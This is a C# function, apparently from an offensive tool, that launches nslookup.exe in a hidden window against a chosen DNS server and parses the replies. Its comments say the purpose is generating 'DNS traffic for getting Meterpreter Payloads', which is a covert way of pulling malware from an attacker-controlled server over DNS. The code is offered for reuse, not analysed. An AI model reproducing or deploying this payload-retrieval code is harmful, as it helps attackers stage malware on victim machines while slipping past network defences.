 public static string __nslookup(string DNS_PTR_A, string DnsServer)
{
/// humm sometimes you need this code ;)
////ProcessStartInfo ipconfigflushdns = new ProcessStartInfo("ipconfig", "/flushdns");
////ipconfigflushdns.UseShellExecute = false;
////ipconfigflushdns.RedirectStandardOutput = false;
////Process ipflush = new Process();
////ipflush.StartInfo = ipconfigflushdns;
////ipflush.Start();
/// Make DNS traffic for getting Meterpreter Payloads by nslookup
Console.WriteLine("nslookup.exe {0} {1}", DNS_PTR_A, DnsServer);
ProcessStartInfo ns_Prcs_info = new ProcessStartInfo("nslookup.exe", DNS_PTR_A + " " + DnsServer);
ns_Prcs_info.RedirectStandardInput = true;
ns_Prcs_info.RedirectStandardOutput = true;
ns_Prcs_info.UseShellExecute = false;
/// you can use Thread Sleep here
Process nslookup = new Process();
nslookup.StartInfo = ns_Prcs_info;
nslookup.StartInfo.WindowStyle = ProcessWindowStyle.Hidden;
nslookup.Start();
/// if you want to change your FQDN from "1.com" to "22.com"
/// then you should change these Settings and Values too ;)
string computerList = nslookup.StandardOutput.ReadToEnd();
string[] lines = computerList.Split('\r', 'n');
string last_line = lines[lines.Length - 5];
string temp_1 = last_line.Remove(0, 9);///11);
_Records = "\"" + temp_1;
int i = temp_1.LastIndexOf('.');
string temp_2 = temp_1.Remove(i, (temp_1.Length - i));
int b = temp_2.LastIndexOf('.');
string final = temp_2.Remove(b, temp_2.Length - b);
return final;
}